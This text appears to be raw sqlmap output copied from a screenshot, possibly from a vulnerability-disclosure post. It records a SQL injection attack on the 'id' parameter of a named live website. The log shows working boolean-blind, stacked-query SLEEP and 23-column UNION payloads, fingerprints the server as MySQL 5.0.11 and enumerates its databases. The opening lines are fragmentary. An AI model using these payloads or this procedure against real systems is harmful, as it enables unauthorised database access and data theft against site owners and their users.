 lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=180 AND 5575=5575

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=180;(SELECT * FROM (SELECT(SLEEP(5)))uHIZ)#

    Type: UNION query
    Title: Generic UNION query (NULL) - 23 columns
    Payload: id=-4715 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176626b71,0
x6175586668696b476b78,0x716a627a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[17:29:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:29:02] [INFO] fetching database names
[17:29:02] [INFO] the SQL query used returns 2 entries
[17:29:02] [INFO] retrieved: information_schema
[17:29:02] [INFO] retrieved: ptp_news
available databases [2]:
[*] information_schema
[*] ptp_news

[17:29:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.whptp.com.'
www.wooyun.org